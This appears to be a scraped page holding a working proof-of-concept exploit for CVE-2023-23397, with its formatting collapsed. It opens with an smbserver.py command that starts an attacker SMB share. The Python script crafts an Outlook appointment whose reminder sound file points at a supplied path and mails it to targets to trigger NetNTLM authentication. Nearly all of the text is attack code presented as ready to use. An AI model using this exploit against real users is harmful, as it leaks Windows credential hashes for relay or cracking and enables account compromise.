 smbserver.py -smb2support SHARE .import smtplib, datetime, argparsefrom email.mime.multipart import MIMEMultipartfrom email.mime.text import MIMETextfrom email.mime.application import MIMEApplicationfrom email.utils import COMMASPACE, formatdatefrom independentsoft.msg import Message# Mail configuration : change it !smtp_server = "mail.example.com"smtp_port = 587sender_email = "[email protected]"sender_password = "[email protected]"recipients_email = ["[email protected]"]class Email:def __init__(self, smtp_server, port, username, password, recipient):self.smtp_server = smtp_serverself.port = portself.username = usernameself.password = passwordself.recipient = recipientdef send(self, subject, body, attachment_path):msg = MIMEMultipart()msg['From'] = self.usernamemsg['To'] = COMMASPACE.join(self.recipient)msg['Date'] = formatdate(localtime=True)msg['Subject'] = subjectmsg.attach(MIMEText(body))with open(attachment_path, 'rb') as f:part = MIMEApplication(f.read(), Name=attachment_path)part['Content-Disposition'] = f'attachment; filename="{attachment_path}"'msg.attach(part)try:server = smtplib.SMTP(self.smtp_server, self.port)server.starttls()server.login(self.username, self.password)server.sendmail(self.username, self.recipient, msg.as_string())server.quit()print("[+] Malicious appointment sent !")except Exception as e:print("[-] Error with SMTP server...", e)parser = argparse.ArgumentParser(description='CVE-2023-23397 POC : send a malicious appointment to trigger NetNTLM authentication.')parser.add_argument('-p', '--path', type=str, help='Local path to process', required=True)args = parser.parse_args()appointment = Message()appointment.message_class = "IPM.Appointment"appointment.subject = "CVE-2023-23397"appointment.body = "New meeting now !"appointment.location = "Paris"appointment.appointment_start_time = datetime.datetime.now()appointment.appointment_end_time = datetime.datetime.now()appointment.reminder_override_default = Trueappointment.reminder_sound_file = args.pathappointment.save("appointment.msg")email = Email(smtp_server, smtp_port, sender_email, sender_password, recipients_email)subject = "Hello There !"body = "Important appointment !"email.send(subject, body, "appointment.msg")